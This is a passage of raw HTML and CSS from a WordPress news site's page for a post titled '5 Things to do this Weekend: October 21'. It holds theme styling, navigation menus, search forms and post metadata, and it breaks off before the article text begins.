.jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-1426 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Friday, January 23, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/" data-title="5 Things to do this Weekend: October 21" data-id="1426"  data-prev="https://chicagodigitalpost.com/1423/nathan-cleary-reveals-emotions-and-nerves-ahead-of-dream-debut/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">5 Things to do this Weekend: October 21</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/">October 22, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/real-estate/" rel="category tag">Real Estate</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 19 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/1426/5-things-to-do-this-weekend-october-21/"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21.jpg"><div class="thumbnail-container" style="padding-bottom:40%"><img width="750" height="300" src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21-750x300.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="5 Things to do this Weekend: October 21" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21-750x300.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21-300x120.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21-1024x410.jpg 1024w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21-768x307.jpg 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21-1536x614.jpg 1536w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21-2048x819.jpg 2048w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/5-Things-to-do-this-Weekend-October-21-1140x456.jpg 1140w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">74</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a 